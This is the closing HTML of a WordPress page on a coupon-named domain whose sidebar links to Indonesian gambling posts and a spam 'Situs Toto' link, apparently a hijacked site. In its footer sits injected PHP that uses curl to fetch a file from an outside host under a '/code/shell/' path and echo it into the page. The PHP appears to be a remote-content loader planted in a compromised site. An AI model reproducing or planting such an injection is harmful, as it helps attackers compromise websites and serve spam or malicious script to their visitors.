	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-balap-kuda-online-resmi/">Agen Prediksi Balap Kuda Online Resmi: Panduan Terpercaya untuk Pecinta Balap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/situs-agen-prediksi-judi-pacuan-kuda/">Situs Agen Prediksi Judi Pacuan Kuda: Panduan Lengkap untuk Pemain Pintar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-pacuan-kuda-online-terlengkap/">Agen Prediksi Pacuan Kuda Online Terlengkap: Panduan Untuk Pemula dan Penggemar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-judi-pacuan-kuda-online-winrate-tinggi/">Agen Judi Pacuan Kuda Online Winrate Tinggi: Strategi Menang yang Efektif dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/prediksi-judi-pacuan-kuda-online-hari-ini/">Prediksi Judi Pacuan Kuda Online Hari Ini: Analisis dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
